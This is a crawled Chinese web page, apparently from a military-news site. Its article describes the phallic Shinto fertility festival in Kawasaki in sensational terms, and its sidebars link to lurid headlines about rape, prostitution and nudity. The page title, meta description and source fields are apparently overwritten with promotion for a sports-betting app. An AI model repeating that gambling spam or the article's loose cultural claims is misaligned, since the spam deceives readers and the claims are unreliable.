

--- FILE ---
content_type: text/html
request_url: http://sdyingbang.com/baitai/yuletiandi/4037.html
body_size: 10797
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<img src="http://p3.ifengimg.com/2018_39/5A8D671758A0C8BD4025B47C924152F2139BD921_w630_h1364.jpg" alt="图片"width="250"height="300">
<meta http-equiv="Cache-Control" content="no-transform" />  
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>惊世骇俗的日本生育节:火爆开放 世间少有_欧冠冠军竞猜app下载_体育游戏官网~</title>
<meta name="description" content="欧冠冠军竞猜app下载，在知名度上非常高，可以给玩家带来更好的娱乐享受，同时也能够让每一个玩家对娱乐有新的认识，在这里能够提供种不同的玩法。欧冠冠军竞猜app下载，打造准确、稳定、迅速、实用的即时比分,足球比分,足彩比分,篮球比分！！！" />
<meta name="keywords" content="欧冠冠军竞猜app下载" />
<LINK rel="stylesheet" type="text/css" href="/templets/junshi/css/news_v.css">
<script type="text/javascript" src="/ceng.js" charset="GBK"></script>
</HEAD>
<BODY>
<DIV id="nav">
  <DIV id="nav_l"><A href="/">欧冠冠军竞猜app下载_体育游戏官网~</A>-<a href="/news/">军事新闻</a>-<a href="/lishi/">军事历史</a>-<a href="/web/">网上谈兵</a>-<a href="/zhishi/">兵器知识</a>-<a href="/cankao/">军事参考</a>-<a href="/jishi/">军事纪实</a>-<a href="/baitai/">社会百态</a>-<a href="/video/">军事视频</a>-<a href="/pic/">军事图片</a> </DIV>
  <DIV id="nav_r"><A onclick="window.external.AddFavorite('http://www.hwzgsz.com', '欧冠冠军竞猜app下载_体育游戏官网~')" href="javascript:;">加入收藏夹</A>-<A 
href="/url.php">下载本站到桌面一键访问</A></DIV>
</DIV>
<DIV id="ad">
  <script src='/plus/ad_js.php?aid=6' language='javascript'></script>
</DIV>
<!---顶部--->
<DIV id="main">
  <DIV id="news_nav"><A id="home" title="欧冠冠军竞猜app下载_体育游戏官网~" href="/">欧冠冠军竞猜app下载_体育游戏官网~</A>
    <DIV id="nav_l_1"><a href='http://www.hwzgsz.com/'>欧冠冠军竞猜app下载_体育游戏官网~</a> > <a href='/baitai/'>社会百态</a> > <a href='/baitai/yuletiandi/'>娱乐天地</a> > 正文</DIV>
    <DIV id="nav_r_1">
      <script src='/plus/ad_js.php?aid=7' language='javascript'></script>
    </DIV>
  </DIV>
  <!---当前位置--->
  <DIV id="news_l">
    <DIV id="news">
      <DIV id="news_t">
        <H1><A href="/baitai/yuletiandi/4037.html">惊世骇俗的日本生育节:火爆开放 世间少有</A></H1>
        <P><SPAN id="news_time">时间：2012-07-05 10:14   责任编辑：欧冠冠军竞猜app下载_体育游戏官网~   来源：<A href="http://www.hwzgsz.com">欧冠冠军竞猜app下载_体育游戏官网~</A> 点击：
          <script src="/plus/count.php?view=yes&aid=4037&mid=1" type='text/javascript' language="javascript"></script>
          次 </SPAN></P>
      </DIV>
      <DIV id="news_main"> <span style="margin: 18px 3px 3px; float: right;">
        <script src='/plus/ad_js.php?aid=8' language='javascript'></script>
        </span> 



每年4月的第一个星期日在日本川崎这里的民众都会举行一年一度的神道生育节。在这个传统祭祀节日里，人们膜拜男性生殖器的图腾，祈祷神明能给自己带来好运气，并保佑自己的生育能力，祈求多子多福。 日本的性文化历史悠久，对男性生殖器的崇拜更是女性的追求。在日本每年都会举办男性生殖器崇拜游行活动，其场面之火爆、开放，世间少有。<BR><BR>　　这一活动起源于日本的江户时代，相传在远古的时候有魔鬼装扮成女人的模样，专门咬掉男性的下体，于是人们就请铁匠打造了一副男性生殖器，让魔鬼无法下口，并咬坏他们的牙齿。现在这一活动已经成为当地吸引外国游客的重要节日。 <P align=center><img src="http://www.leiting001.com/UploadFile/201204/20124915124330.jpg"></br><p align="center">点击查看更多图片</p><BR><BR><img src="http://www.leiting001.com/UploadFile/201204/20124915124128.jpg"></br><p align="center">点击查看更多图片</p></P><P align=center>
        <DIV class="page1"> <a>共10页: </a><a href='#' class='up'>上一页</a><a href='#' class='up1'>1</a><a class='up2' href='4037_2.html'>2</a><a class='up2' href='4037_3.html'>3</a><a class='up2' href='4037_4.html'>4</a><a class='up2' href='4037_5.html'>5</a><a class='up2' href='4037_6.html'>6</a><a class='up2' href='4037_7.html'>7</a><a class='up2' href='4037_8.html'>8</a><a class='up2' href='4037_9.html'>9</a><a class='up2' href='4037_10.html'>10</a><a class='up' href='4037_2.html'>下一页</a> </DIV>
      </DIV>
      <DIV style="padding-left: 5px;" id="news_ad">
        <script src='/plus/ad_js.php?aid=9' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV class="shareandup">
        <DIV class="lup">上一篇：<a href='/baitai/yuletiandi/4035.html'>造型逼真 姿势挑逗 盘点让女人脸红的厕所</a> <BR>
          下一篇：<a href='/baitai/yuletiandi/4039.html'>非洲柏柏尔人新娘集市买卖新娘</a> </DIV>
        <script src='/plus/ad_js.php?aid=10' language='javascript'></script>
      </DIV>
      <DIV class="hr10"></DIV>
      <DIV id="news_xg">
        <DIV id="news_xg_t">更多关于“”的新闻阅读：</DIV>
        <UL>
          
        </UL>
      </DIV>
      <DIV id="news_xgt"> <DIV id="news_xgt_p"><A title="大学生网上发布百张淫秽图片判刑年半【图】" href="/baitai/shehuiwanxiang/3755.html" target="_blank"><IMG border="0" alt="大学生网上发布百张淫秽图片判刑年半【图】" src="/uploads/allimg/120705/104301K33-0-lp.jpg" width="150" height="112"></A>
          <P><A title="大学生网上发布百张淫秽图片判刑年半【图】" href="/baitai/shehuiwanxiang/3755.html" target="_blank">大学生网上发布百张淫秽图片判刑年半【图】</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" href="/baitai/daodeyufa/3935.html" target="_blank"><IMG border="0" alt="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" src="/uploads/allimg/120705/10504360S-0-lp.jpg" width="150" height="112"></A>
          <P><A title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" href="/baitai/daodeyufa/3935.html" target="_blank">男子来投奔堂兄 见堂嫂漂亮将其【强奸】图</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="实拍美国内华达州合法妓院“月光小兔山庄”" href="/baitai/shehuiwanxiang/3769.html" target="_blank"><IMG border="0" alt="实拍美国内华达州合法妓院“月光小兔山庄”" src="/uploads/allimg/120705/1040132035-0-lp.jpg" width="150" height="112"></A>
          <P><A title="实拍美国内华达州合法妓院“月光小兔山庄”" href="/baitai/shehuiwanxiang/3769.html" target="_blank">实拍美国内华达州合法妓院“月光小兔山庄”</A></P>
        </DIV>
<DIV id="news_xgt_p"><A title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" href="/baitai/yuletiandi/4025.html" target="_blank"><IMG border="0" alt="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" src="/uploads/allimg/120705/104515F63-0-lp.jpg" width="150" height="112"></A>
          <P><A title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" href="/baitai/yuletiandi/4025.html" target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</A></P>
        </DIV>
 </DIV>
    </DIV>
    <DIV style="width: 650px; overflow: hidden; margin-top: 10px;">
      <script src='/plus/ad_js.php?aid=11' language='javascript'></script>
    </DIV>
    <DIV id="ad3">
      <DIV id="ad3_tt"></DIV>
      <DIV style="padding: 5px; width: 638px; overflow: hidden;">
        <script src='/plus/ad_js.php?aid=12' language='javascript'></script>
      </DIV>
    </DIV>
    <DIV id="hot_news">
      <DIV id="hot_news_t"></DIV>
      <DIV id="hot_left">
        <UL>
          <li>·<a href="/baitai/yuletiandi/4016.html" title="云南“羊鹿恋”主角情人节将办婚礼" target="_blank">云南“羊鹿恋”主角情人节将办婚礼</a></li>
<li>·<a href="/baitai/yuletiandi/4018.html" title="女乘客下车包被门夹住卷入公交车底身亡" target="_blank">女乘客下车包被门夹住卷入公交车底身亡</a></li>
<li>·<a href="/baitai/yuletiandi/4019.html" title="广东省人大代表食猫肉死亡续：镇干部用断肠草投毒" target="_blank">广东省人大代表食猫肉死亡续：镇干部用断肠草投毒</a></li>
<li>·<a href="/baitai/yuletiandi/4020.html" title="日本，女体盛情PK趣旅馆" target="_blank">日本，女体盛情PK趣旅馆</a></li>
<li>·<a href="/baitai/yuletiandi/4021.html" title="日本民众膜拜男性生殖器图腾:裸男裸女性崇拜现场" target="_blank">日本民众膜拜男性生殖器图腾:裸男裸女性崇拜现场</a></li>
<li>·<a href="/baitai/yuletiandi/4024.html" title="夫妻床上兴正浓时 床底下突然钻出男“小三”" target="_blank">夫妻床上兴正浓时 床底下突然钻出男“小三”</a></li>
<li>·<a href="/baitai/yuletiandi/4025.html" title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</a></li>
<li>·<a href="/baitai/yuletiandi/4026.html" title="见过恶搞纸币吗 带你看恶搞各国纸币头像" target="_blank">见过恶搞纸币吗 带你看恶搞各国纸币头像</a></li>
<li>·<a href="/baitai/yuletiandi/4027.html" title="搞笑图片：笑点都在主角后面 看你能找到几个笑点" target="_blank">搞笑图片：笑点都在主角后面 看你能找到几个笑点</a></li>
<li>·<a href="/baitai/yuletiandi/4028.html" title="和尚也疯狂 有关和尚、尼姑、道士的传说" target="_blank">和尚也疯狂 有关和尚、尼姑、道士的传说</a></li>
<li>·<a href="/baitai/yuletiandi/4029.html" title="世界上十个最不可思议的景观" target="_blank">世界上十个最不可思议的景观</a></li>
<li>·<a href="/baitai/yuletiandi/4030.html" title="盘点21实际全球最无聊的发明" target="_blank">盘点21实际全球最无聊的发明</a></li>
<li>·<a href="/baitai/yuletiandi/4031.html" title="绝对震撼：带您看全球钞票上的真实风景" target="_blank">绝对震撼：带您看全球钞票上的真实风景</a></li>
<li>·<a href="/baitai/yuletiandi/4033.html" title="长翅膀的人形怪物 不知是天使还是恶魔" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</a></li>

        </UL>
      </DIV>
    </DIV>
  </DIV>
  <DIV id="news_r">
    <DIV id="top_s">
      <form  name="formsearch" action="/plus/search.php" target="_blank">
        <INPUT onblur="if(this.value==''){this.value='搜索一下你就知道';this.style.color='#aaa'}" 
class="top_ss" onFocus="if(this.value=='搜索一下你就知道'){this.value='';this.style.color='#666'}" 
name="q" value="搜索一下你就知道">
        <INPUT id="button" class="top_s_botton" name="button" value="搜索" type="submit">
      </form>
    </DIV>
    <DIV style="margin-top: 0px;" id="news_ad1">
      <script src='/plus/ad_js.php?aid=5' language='javascript'></script>
    </DIV>
    <DIV id="news_news">
      <DIV id="news_tt">最新更新</DIV>
      <H3><A title=苏州女澡堂玩自拍 身后无辜女士“被全裸出镜 href="/baitai/yuletiandi/4025.html" target=_blank>苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</A></H3>

      <UL class=list_item>
        <LI><A title="盘点21实际全球最无聊的发明" href="/baitai/yuletiandi/4030.html" target=_blank>盘点21实际全球最无聊的发明</A></LI>
<LI><A title="绝对震撼：带您看全球钞票上的真实风景" href="/baitai/yuletiandi/4031.html" target=_blank>绝对震撼：带您看全球钞票上的真实风景</A></LI>
<LI><A title="愚人节图片：史上最全各类内涵激情图" href="/baitai/yuletiandi/4034.html" target=_blank>愚人节图片：史上最全各类内涵激情图</A></LI>
<LI><A title="造型逼真 姿势挑逗 盘点让女人脸红的厕所" href="/baitai/yuletiandi/4035.html" target=_blank>造型逼真 姿势挑逗 盘点让女人脸红的厕所</A></LI>
<LI><A title="惊世骇俗的日本生育节:火爆开放 世间少有" href="/baitai/yuletiandi/4037.html" target=_blank>惊世骇俗的日本生育节:火爆开放 世间少有</A></LI>

      </UL>
      <H3><A title=长翅膀的人形怪物 不知是天使还是恶魔 href="/baitai/yuletiandi/4033.html" target=_blank>长翅膀的人形怪物 不知是天使还是恶魔</A></H3>

      <UL class=list_item>
        <LI><A title="夫妻床上兴正浓时 床底下突然钻出男“小三”" href="/baitai/yuletiandi/4024.html" target=_blank>夫妻床上兴正浓时 床底下突然钻出男“小三”</A></LI>
<LI><A title="见过恶搞纸币吗 带你看恶搞各国纸币头像" href="/baitai/yuletiandi/4026.html" target=_blank>见过恶搞纸币吗 带你看恶搞各国纸币头像</A></LI>
<LI><A title="搞笑图片：笑点都在主角后面 看你能找到几个笑点" href="/baitai/yuletiandi/4027.html" target=_blank>搞笑图片：笑点都在主角后面 看你能找到几个笑点</A></LI>
<LI><A title="和尚也疯狂 有关和尚、尼姑、道士的传说" href="/baitai/yuletiandi/4028.html" target=_blank>和尚也疯狂 有关和尚、尼姑、道士的传说</A></LI>
<LI><A title="世界上十个最不可思议的景观" href="/baitai/yuletiandi/4029.html" target=_blank>世界上十个最不可思议的景观</A></LI>

      </UL>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=13' language='javascript'></script>
    </DIV>
    <DIV id="news_pic">
      <DIV id="news_tt">图文焦点</DIV>
      <DIV class="bd">
        <UL>
          <LI><A href="/baitai/yuletiandi/4039.html" 
  target="_blank"><IMG border="0" alt="非洲柏柏尔人新娘集市买卖新娘" src="/uploads/allimg/120705/10435H607-0-lp.jpg" 
  width="140" height="99"></A><A id="twtj" href="/baitai/yuletiandi/4039.html" 
  target="_blank">非洲柏柏尔人新娘集市买卖新娘</A></LI>
<LI><A href="/baitai/yuletiandi/4025.html" 
  target="_blank"><IMG border="0" alt="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" src="/uploads/allimg/120705/104515F63-0-lp.jpg" 
  width="140" height="99"></A><A id="twtj" href="/baitai/yuletiandi/4025.html" 
  target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</A></LI>
<LI><A href="/baitai/yuletiandi/4033.html" 
  target="_blank"><IMG border="0" alt="长翅膀的人形怪物 不知是天使还是恶魔" src="/uploads/allimg/120705/1044264551-0-lp.jpg" 
  width="140" height="99"></A><A id="twtj" href="/baitai/yuletiandi/4033.html" 
  target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</A></LI>

        </UL>
      </DIV>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=14' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=15' language='javascript'></script>
    </DIV>
    <DIV id="news_ad2">
      <DIV id="news_tt">服务信息</DIV>
      <script src='/plus/ad_js.php?aid=16' language='javascript'></script>
    </DIV>
    <DIV id="news_ad1">
      <script src='/plus/ad_js.php?aid=17' language='javascript'></script>
    </DIV>
    <!---<div id="news_ad1"></div>--->
    <SCRIPT>
<!--
/*第一种形式 第二种形式 更换显示样式*/
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("con_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}
//-->
</SCRIPT>
    <DIV id="Tab1">
      <DIV class="Menubox">
        <UL>
          <LI style="width: 82px; color: rgb(30, 30, 30); font-weight: bold;">新闻排行</LI>
          <LI id="one1" class="hover" onMouseOver="setTab('one',1,4)">国内</LI>
          <LI id="one2" onMouseOver="setTab('one',2,4)">国际</LI>
          <LI id="one3" onMouseOver="setTab('one',3,4)">历史</LI>
          <LI id="one4" onMouseOver="setTab('one',4,4)">社会</LI>
        </UL>
      </DIV>
      <DIV class="Contentbox">
        <DIV id="con_one_1" class="hover">
          <UL>
            <li><a href="/news/zhongguojunshi/109.html" title="外媒：美日韩再次掀起战争巨浪 中国披上战争乌云" target="_blank">外媒：美日韩再次掀起战争巨浪 中国披上战争乌云</a></li>
<li><a href="/news/zhongguojunshi/107.html" title="中国狠抽希拉里一耳光 大量购买伊朗进口原油" target="_blank">中国狠抽希拉里一耳光 大量购买伊朗进口原油</a></li>
<li><a href="/news/zhongguojunshi/101.html" title="外媒：日本拉拢印度 中国 或将三军齐聚东海岸" target="_blank">外媒：日本拉拢印度 中国 或将三军齐聚东海岸</a></li>
<li><a href="/news/zhongguojunshi/102.html" title="国防部：回应中国歼-10 坚决不卖的 实原因" target="_blank">国防部：回应中国歼-10 坚决不卖的 实原因</a></li>
<li><a href="/news/zhongguojunshi/103.html" title="韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机" target="_blank">韩媒：中国歼-20新亮点炸毁 F-22和F-35美军战机</a></li>
<li><a href="/news/zhongguojunshi/104.html" title="黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿" target="_blank">黄岩岛再受危机：阿基诺 派遣战机将巡查岛屿</a></li>
<li><a href="/news/zhongguojunshi/105.html" title="韩媒：韩国鄙视解放军 中国将战略矛头对准韩国" target="_blank">韩媒：韩国鄙视解放军 中国将战略矛头对准韩国</a></li>
<li><a href="/news/zhongguojunshi/98.html" title="专家揭秘：美国害怕中国的根本原因基于军事强硬" target="_blank">专家揭秘：美国害怕中国的根本原因基于军事强硬</a></li>
<li><a href="/news/zhongguojunshi/99.html" title="美媒：中国突变兵发叙利亚 中国再次震惊了世界" target="_blank">美媒：中国突变兵发叙利亚 中国再次震惊了世界</a></li>
<li><a href="/news/zhongguojunshi/100.html" title="外媒：中国做强烈反击 中东正剧变 发生一大事" target="_blank">外媒：中国做强烈反击 中东正剧变 发生一大事</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_2">
          <UL>
            <li><a href="/news/huanqiujunshi/4255.html" title="欧冠冠军竞猜app下载:我依然要全神贯注、共同努力" target="_blank">欧冠冠军竞猜app下载:我依然要全神贯注、共同努力</a></li>
<li><a href="/news/huanqiujunshi/4254.html" title="欧冠冠军竞猜app下载:天海倾向让东家承担债务" target="_blank">欧冠冠军竞猜app下载:天海倾向让东家承担债务</a></li>
<li><a href="/news/huanqiujunshi/251.html" title="媒体指俄对叙立场动摇 已着手准备后阿萨德时代" target="_blank">媒体指俄对叙立场动摇 已着手准备后阿萨德时代</a></li>
<li><a href="/news/huanqiujunshi/266.html" title="土耳其战机遭叙击落 偶然事件将是军事干预开始" target="_blank">土耳其战机遭叙击落 偶然事件将是军事干预开始</a></li>
<li><a href="/news/huanqiujunshi/271.html" title="美越菲实在无法想象 三沙市【首任市长】竟是他" target="_blank">美越菲实在无法想象 三沙市【首任市长】竟是他</a></li>
<li><a href="/news/huanqiujunshi/279.html" title="5个理由曝光：越南为何有胆量再三激化南海局势" target="_blank">5个理由曝光：越南为何有胆量再三激化南海局势</a></li>
<li><a href="/news/huanqiujunshi/284.html" title=""环太平洋2012"多国联合军演 展现武器的平台" target="_blank">"环太平洋2012"多国联合军演 展现武器的平台</a></li>
<li><a href="/news/huanqiujunshi/280.html" title="外媒曝光：中国掉进这两个国家的新阴谋当中了" target="_blank">外媒曝光：中国掉进这两个国家的新阴谋当中了</a></li>
<li><a href="/news/huanqiujunshi/281.html" title="朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼" target="_blank">朝鲜和韩国为白翎岛水师基地 屡次实弹射击磨炼</a></li>
<li><a href="/news/huanqiujunshi/283.html" title="土耳其战机被叙利亚击落 土耳其欲发动军事打击" target="_blank">土耳其战机被叙利亚击落 土耳其欲发动军事打击</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_3">
          <UL>
            <li><a href="/lishi/zhanshifengyun/4256.html" title="欧冠冠军竞猜app下载:希望未来成为曼联的领袖" target="_blank">欧冠冠军竞猜app下载:希望未来成为曼联的领袖</a></li>
<li><a href="/cankao/jiemidangan/1817.html" title="揭秘刘少奇、林彪均器重的共和国大将粟裕" target="_blank">揭秘刘少奇、林彪均器重的共和国大将粟裕</a></li>
<li><a href="/cankao/jiemidangan/1818.html" title="揭秘：历史上迷倒君主的女人 的丰功伟绩" target="_blank">揭秘：历史上迷倒君主的女人 的丰功伟绩</a></li>
<li><a href="/cankao/jiemidangan/1819.html" title="中国军事间谍在美国情报部看到了一份花名册" target="_blank">中国军事间谍在美国情报部看到了一份花名册</a></li>
<li><a href="/cankao/jiemidangan/1820.html" title="列宁遭受枪击争议之多 究竟谁才是真凶" target="_blank">列宁遭受枪击争议之多 究竟谁才是真凶</a></li>
<li><a href="/cankao/jiemidangan/1821.html" title="世界上有这十个国家是最有可能向中国开火的" target="_blank">世界上有这十个国家是最有可能向中国开火的</a></li>
<li><a href="/cankao/jiemidangan/1822.html" title="维克多-别连科的一场叛逃使苏联空军倒退10年" target="_blank">维克多-别连科的一场叛逃使苏联空军倒退10年</a></li>
<li><a href="/cankao/jiemidangan/1823.html" title="越南副防长居然放狠话说 可以单独打赢中国" target="_blank">越南副防长居然放狠话说 可以单独打赢中国</a></li>
<li><a href="/cankao/jiemidangan/1824.html" title="朱元璋为什么要处死一向宠信的侍从学士宋濂" target="_blank">朱元璋为什么要处死一向宠信的侍从学士宋濂</a></li>
<li><a href="/cankao/jiemidangan/1816.html" title="雍正继位之谜：继位为何惧怕父亲康熙的亡灵" target="_blank">雍正继位之谜：继位为何惧怕父亲康熙的亡灵</a></li>

          </UL>
        </DIV>
        <DIV style="display: none;" id="con_one_4">
          <UL>
            <li><a href="/baitai/daodeyufa/3929.html" title="打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)" target="_blank">打工女怀孕七月仅38公斤为何瘦剩一把骨头(图)</a></li>
<li><a href="/baitai/daodeyufa/3935.html" title="男子来投奔堂兄 见堂嫂漂亮将其【强奸】图" target="_blank">男子来投奔堂兄 见堂嫂漂亮将其【强奸】图</a></li>
<li><a href="/baitai/daodeyufa/3942.html" title="男护士强奸医院的女患者 保释后两人低调结婚（图）" target="_blank">男护士强奸医院的女患者 保释后两人低调结婚（图）</a></li>
<li><a href="/baitai/yuletiandi/4025.html" title="苏州女澡堂玩自拍 身后无辜女士“被全裸出镜" target="_blank">苏州女澡堂玩自拍 身后无辜女士“被全裸出镜</a></li>
<li><a href="/baitai/yuletiandi/4033.html" title="长翅膀的人形怪物 不知是天使还是恶魔" target="_blank">长翅膀的人形怪物 不知是天使还是恶魔</a></li>
<li><a href="/baitai/yuletiandi/4039.html" title="非洲柏柏尔人新娘集市买卖新娘" target="_blank">非洲柏柏尔人新娘集市买卖新娘</a></li>
<li><a href="/baitai/shehuiwanxiang/3755.html" title="大学生网上发布百张淫秽图片判刑年半【图】" target="_blank">大学生网上发布百张淫秽图片判刑年半【图】</a></li>
<li><a href="/baitai/shehuiwanxiang/3767.html" title="玉树地震两年，数千灾民仍住帐篷？钱呢？（图）" target="_blank">玉树地震两年，数千灾民仍住帐篷？钱呢？（图）</a></li>
<li><a href="/baitai/shehuiwanxiang/3769.html" title="实拍美国内华达州合法妓院“月光小兔山庄”" target="_blank">实拍美国内华达州合法妓院“月光小兔山庄”</a></li>
<li><a href="/baitai/shehuiwanxiang/3775.html" title="北京车展车模美腿大比拼(组图)" target="_blank">北京车展车模美腿大比拼(组图)</a></li>

          </UL>
        </DIV>
      </DIV>
    </DIV>
  </DIV>
</DIV>
<DIV id="foot_pic"> <DIV id="foot_pic_in"><A href="/plus/view.php?aid=835" 
target="_blank"><IMG border="0" alt="锦尚中国站长分享圈子 为站长提供最好的建站资源" src="/uploads/allimg/c120703/13412ZT2KR0-60L59.jpg" 
width="150" height="90"></A>
    <P><A href="/plus/view.php?aid=835" 
target="_blank">锦尚中国站长分享圈子 为站长提供最好的建站资源</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4131.html" 
target="_blank"><IMG border="0" alt="奥巴马访问缅甸 “淫乱记”" src="/uploads/allimg/c130307/136263492MW10-964P8.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4131.html" 
target="_blank">奥巴马访问缅甸 “淫乱记”</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4132.html" 
target="_blank"><IMG border="0" alt="丰乳肥臀:直击二战后选美比赛" src="/uploads/allimg/c130307/136263493296040-1042152.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4132.html" 
target="_blank">丰乳肥臀:直击二战后选美比赛</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4133.html" 
target="_blank"><IMG border="0" alt="罕见珍贵照片：朝鲜战争" src="/uploads/allimg/c130307/136263493GD0-113c23.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4133.html" 
target="_blank">罕见珍贵照片：朝鲜战争</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4134.html" 
target="_blank"><IMG border="0" alt="因色诱汉奸失败惨遭枪决的美女间谍" src="/uploads/allimg/c130307/1362634941M450-1236238.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4134.html" 
target="_blank">因色诱汉奸失败惨遭枪决的美女间谍</A></P>
  </DIV>
<DIV id="foot_pic_in"><A href="/pic/tushuojunshi/4135.html" 
target="_blank"><IMG border="0" alt="偷窥美军隐身舰建造全过程" src="/uploads/allimg/c130307/1362634L39A20-21M52.jpg" 
width="150" height="90"></A>
    <P><A href="/pic/tushuojunshi/4135.html" 
target="_blank">偷窥美军隐身舰建造全过程</A></P>
  </DIV>
 </DIV>
<DIV id="foot_pic">
  <script src='/plus/ad_js.php?aid=3' language='javascript'></script>
</DIV>
<!---pic--->
<DIV id="Tab2">
  <DIV id="links">
    <DIV id="links_t"></DIV>
    <DIV id="con_two_1" class="hover"><a href="/news/zhongguojunshi/">中国军事</a><a href="/news/huanqiujunshi/">环球军事</a><a href="/news/taihaijushi/">台海局势</a><a href="/lishi/jiangxingchuanqi/">将星传奇</a><a href="/lishi/kangrizhanzheng/">抗日战争</a><a href="/lishi/zhanshifengyun/">战史风云</a><a href="/cankao/jiemidangan/">解密档案</a><a href="/lishi/kangmeiyuanchao/">抗美援朝</a><a href="/lishi/koushulishi/">口述历史</a><a href="/lishi/duiyuefanji/">对越反击</a><a href="/web/zhongbanghaotie/">重磅好帖</a><a href="/web/junshibowen/">军事博文</a><a href="/web/web/">网上谈兵</a><a href="/zhishi/binglinxinxiu/">兵林新秀</a><a href="/zhishi/junshikeji/">军事科技</a><a href="/zhishi/bingqishihua/">兵器史话</a><a href="/cankao/laowaikandian/">老外看点</a><a href="/news/junshipinglun/">军事评论</a><a href="/cankao/cankaoxiaoxi/">参考消息</a><a href="/news/fangwupingxi/">防务评析</a><a href="/news/junqingguancha/">军情观察</a><a href="/baitai/shehuiwanxiang/">社会万象</a><a href="/baitai/yuletiandi/">娱乐天地</a><a href="/baitai/daodeyufa/">道德与法</a><a href="/pic/tushuojunshi/">图说军事</a><a href="/pic/lishitupian/">历史图片</a><a href="/pic/lujuntuku/">陆军图库</a><a href="/pic/haijuntuku/">海军图库</a><a href="/pic/kongjuntuku/">空军图库</a><a href="/pic/danbingzhuangbei/">单兵装备</a></DIV>
  </DIV>
</DIV>
